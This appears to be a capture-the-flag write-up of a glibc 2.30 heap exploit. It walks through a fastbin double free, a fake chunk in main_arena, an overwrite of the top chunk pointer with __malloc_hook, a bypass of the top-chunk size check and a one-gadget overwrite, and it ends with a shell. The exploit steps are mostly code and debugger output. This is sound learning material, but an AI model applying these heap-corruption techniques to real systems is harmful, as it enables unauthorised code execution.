Attacking fastbin and avoid 0x70 protection
First Fastbin
1.- Write fake size
malloc(24,p64(0x61))
2.- Write fake size in main arena
malloc(24,'C'*48)
malloc(24,'D'*48)
Second Fastbin for link fake chunk in fastbins list
3.-Fastbin
chunk_J=malloc(0X58,'C'*48)
chunk_K=malloc(0x58,'D'*48)
free(chunk_J)
free(chunk_K)
free(chunk_J)
4.- So now we can write what we want to link
malloc(0x58, p64( libc.sym.main_arena + 0x20 ))
5.- Move fake chunk to the fastbins and put it on the head of 0x60 fastbins
malloc(0x58,b'L'*8)
malloc(0x58,b'M'*8)
6.- Write in main arena…
To write 0x61 in the main arena and match with 0x60 fastbin we allocate 0x48 bytes instead of 0x24 and we’ll have the target in 0x60 fastbins and in main arena we will see the fake chunk crafted with size field and foreword pointer.

Requests a chunk of 0x60 size to write in the main arena but before libc will check that the size field of fake chunk is in the range allowed for 0x60 fastbins, thats why we write the 0x61, if we request other 0x60 chunk will give us our fake chunk and we can write in main_arena.
malloc(0x58,b'N'*8)
7.- Overwrite top chunk pointer with malloc_hook
The offset of top chunk is 48 bytes…

malloc(0x58,b'Y'*48+p64(libc.sym.__malloc_hook -16))
Okey, so if we request a chunk that is not in fastbins malloc will return us a chunk from top chunk.

8.- Bypass top chunk mitigation
We are using glibc 2.30 for this challange and size version 2.29 top chunk mitigation was added
pwndbg> backtrace
pwndbg> f 4
pwndbg> context code
pwndbg>p/x av->system_mem
$1 = 0x21000We can go a little further back and take advantage of the alignment that is not checked…

Great, this size is a size allowed, if request a chunk …
malloc(0x28,b'Y'*19+p64(0xdeadbeef))
malloc(0x28,b'')
9.- One gadget
malloc(0x28,b'Y'*19+p64(libc.address + 0xe1fa1))
malloc(0x28,b'')
Is taking ‘LLLLLLLLDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD’ as parameter and the execution fails, but it is something we control, maybe if we pass other argument
Let’s change the line: ‘malloc(0x58,b’L’*8)’ to ‘malloc(0x58,b’-s\0’)’

and shell!